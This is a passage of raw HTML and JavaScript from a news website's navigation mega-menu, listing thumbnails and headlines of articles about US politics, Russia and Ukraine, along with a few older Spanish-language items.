href=\"https:\/\/newseluniverso.com\/the-european-army-is-a-madness-thierry\/\" rel=\"bookmark\" title=\"The European Army is a Madness: THIERRY\">The European Army is a Madness: THIERRY<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/zakharova-responds-to-the-pervert-john\/\" rel=\"bookmark\" title=\"ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-12-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/zakharova-responds-to-the-pervert-john\/\" rel=\"bookmark\" title=\"ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN\">ZAKHAROVA Responds to The \u2018Pervert\u2019 JOHN<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/us-congress-could-stop-trump\/\" rel=\"bookmark\" title=\"US Congress Could Stop to Trump\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-10-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"US Congress Could Stop to Trump\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/us-congress-could-stop-trump\/\" rel=\"bookmark\" title=\"US Congress Could Stop to Trump\">US Congress Could Stop to Trump<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/u-s-will-prosecute-russian-crew\/\" rel=\"bookmark\" title=\"U.S. Will Prosecute Russian Crew\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THURSDAY-8-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THURSDAY-8-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THURSDAY-8-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"U.S. Will Prosecute Russian Crew\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/u-s-will-prosecute-russian-crew\/\" rel=\"bookmark\" title=\"U.S. Will Prosecute Russian Crew\">U.S. Will Prosecute Russian Crew<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_69679a0196cc0","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69679a0196cc0));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_69679a0196cc0","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69679a0196cc0" id="td_uid_2_69679a0198ed8" data-td_block_id="td_uid_1_69679a0196cc0" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_69679a0196cc0"  id="td_uid_3_69679a0198ef2" data-td_block_id="td_uid_1_69679a0196cc0" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_69679a0196cc0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-TUESDAY-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The European Army is a Madness: THIERRY"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/the-european-army-is-a-madness-thierry/" rel="bookmark" title="The European Army is a Madness: THIERRY">The European Army is a Madness: THIERRY</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-12-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/zakharova-responds-to-the-pervert-john/" rel="bookmark" title="ZAKHAROVA Responds to The ‘Pervert’ JOHN">ZAKHAROVA Responds to The ‘Pervert’ JOHN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-FRIDAY-10-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="US Congress Could Stop to Trump"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/us-congress-could-stop-trump/" rel="bookmark" title="US Congress Could Stop to Trump">US Congress Could Stop to Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/" rel="bookmark" title="U.S. Will Prosecute Russian Crew"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THURSDAY-8-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="U.S. Will Prosecute Russian Crew"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/u-s-will-prosecute-russian-crew/" rel="bookmark" title="U.S. Will Prosecute Russian Crew">U.S. Will Prosecute Russian Crew</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69679a0196cc0" data-td_block_id="td_uid_1_69679a0196cc0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69679a0196cc0" data-td_block_id="td_uid_1_69679a0196cc0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69679a019b149_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69679a019b149" ><script>var block_td_uid_4_69679a019b149 = new tdBlock();
block_td_uid_4_69679a019b149.id = "td_uid_4_69679a019b149";
block_td_uid_4_69679a019b149.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69679a019b149_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69679a019b149_rand","tdc_css_class_style":"td_uid_4_69679a019b149_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69679a019b149.td_column_number = "3";
block_td_uid_4_69679a019b149.block_type = "td_block_mega_menu";
block_td_uid_4_69679a019b149.post_count = "5";
block_td_uid_4_69679a019b149.found_posts = "1691";
block_td_uid_4_69679a019b149.header_color = "";
block_td_uid_4_69679a019b149.ajax_pagination_infinite_stop = "";
block_td_uid_4_69679a019b149.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_69679a019b149);
</script><div id=td_uid_4_69679a019b149 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69679a019b149" data-td_block_id="td_uid_4_69679a019b149"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69679a019b149" data-td_block_id="td_uid_4_69679a019b149"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69679a019d4d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69679a019d4d4" ><script>var block_td_uid_5_69679a019d4d4 = new tdBlock();
block_td_uid_5_69679a019d4d4.id = "td_uid_5_69679a019d4d4";
block_td_uid_5_69679a019d4d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_69679a019d4d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69679a019d4d4_rand","tdc_css_class_style":"td_uid_5_69679a019d4d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69679a019d4d4.td_column_number = "3";
block_td_uid_5_69679a019d4d4.block_type = "td_block_mega_menu";
block_td_uid_5_69679a019d4d4.post_count = "5";
block_td_uid_5_69679a019d4d4.found_posts = "19";
block_td_uid_5_69679a019d4d4.header_color = "";
block_td_uid_5_69679a019d4d4.ajax_pagination_infinite_stop = "";
block_td_uid_5_69679a019d4d4.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_69679a019d4d4);
</script><div id=td_uid_5_69679a019d4d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
